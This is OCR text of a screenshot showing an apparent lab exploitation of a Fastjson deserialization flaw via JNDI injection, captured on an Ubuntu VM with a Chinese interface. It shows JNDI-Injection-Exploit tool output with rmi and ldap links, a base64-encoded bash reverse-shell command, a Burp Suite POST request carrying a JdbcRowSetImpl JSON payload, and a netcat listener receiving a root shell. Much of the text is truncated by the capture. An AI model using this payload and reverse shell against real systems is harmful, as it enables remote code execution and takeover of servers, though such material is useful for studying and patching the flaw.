 活动
Termi
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
ubuntu vm17
root@ying-virt
root@ying-virt
2023-02-03 23:15:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-02-03 23:16:04 [LDAPSERVER] >> Send LDAP reference result for wndex8 redirect
2023-02-03 23:16:04 [JETTYSERVER]>> Log a request to http://172.20.0.1:8180/ExecTe
2023-02-03 23:16:46 [LDAPSERVER] >> Send LDAP reference result for iyrgpq redirect
2023-02-03 23:16:46 [JETTYSERVER]>> Log a request to http://172.20.0.1:8180/ExecTe
2023-02-03 23:17:47 [LDAPSERVER] >> Send LDAP reference result for iyrgpq redirect
2023-02-03 23:17:47 [JETTYSERVER]>> Log a request to http://172.20.0.1:8180/ExecTe
2023-02-03 23:20:35 [LDAPSERVER] >> Send LDAP reference result for iyrgpq redirect
2023-02-03 23:20:35 [JETTYSERVER]>> Log a request to http://172.20.0.1:8180/ExecTe
ying@ying-virtual-machine:~/Downloads/JNDI-Injection-Exploit/target$ su root
密码：
root@ying-virtual-machine:/home/ying/Downloads/JNDI-Injection-Exploit/target# ls
archive-tmp generated-test-sources maven-archiver
classes JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar maven-status
generated-sources JNDI-Injection-Exploit-1.0-SNAPSHOT.jar test-classes
root@ying-virtual-machine:/home/ying/Downloads/JNDI-Injection-Exploit/target# java
CAwPiYx}|{base64,-d}|{bash,-i}
> "
[ADDRESS] >> 172.20.0.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUyLjEyOC8xMDAwMCA
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.20.0.1:1099/81q9cu
ldap://172.20.0.1:1389/81q9cu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.20.0.1:1099/8jwhru
ldap://172.20.0.1:1389/8jwhru
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+
rmi://172.20.0.1:1099/eyokqy
----------------------------Server Log----------------------------
2023-02-03 23:26:10 [JETTYSERVER]>> Listening on 0.0.0.0:8180
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 ×
Send Cancel
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.52.128:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application
q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 243
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"ldap://192.168.52.128/81q9cu",
20 "autoCommit":true
21 }
22 }
Search... 0 matches
ying@ying-virtual-machine: ~/Downloads/JNDI-Injection-Exploit/target
ying@ying-virtual-machine: ~/Downloads/JNDI-Injection-Exploit/target 80x13
^C
ying@ying-virtual-machine:~/Downloads/JNDI-Injection-Exploit/target$ nc -lvp 100
00
Listening on 0.0.0.0 10000
Connection received on 172.20.0.2 33592
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b92b362e3657:/# a^[aa^[a^[a^[a^[a^[aa^[a
<p>
This application has no explicit mapping
this as a fallback.
</p>
<div id='created'>
Fri Feb 03 15:26:56 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad R
</div>
<div>
JSON parse error: set property error, aut
com.alibaba.fastjson.JSONException: set p
</div>
</body>
</html>
英 拼
Search...